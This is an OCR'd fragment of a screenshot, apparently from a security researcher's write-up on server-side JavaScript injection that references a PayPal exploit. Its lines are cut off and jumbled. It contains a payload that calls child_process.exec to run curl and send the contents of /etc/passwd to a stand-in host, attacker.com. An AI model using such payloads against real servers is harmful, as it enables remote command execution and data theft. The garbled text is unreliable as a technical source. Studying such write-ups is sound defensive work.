
ole.log('gotcha')+'' == 'desktop'"
);
y useful for an attacker, so an attacker may provide a more
ormation out. In the case of the paypal exploit, the researche
device=y'-require('child_process').exec('curl+-F+"x=`cat+/etc/pa
rocess').exec('curl -F 
\"
x=`cat /etc/passwd`
\"
 attacker.com')-''
module to execute a
command locally, and send t
cess
curl
th a slightly longer payload, this could have also been done u
escalates the vulnerability from remote JS code e
d_process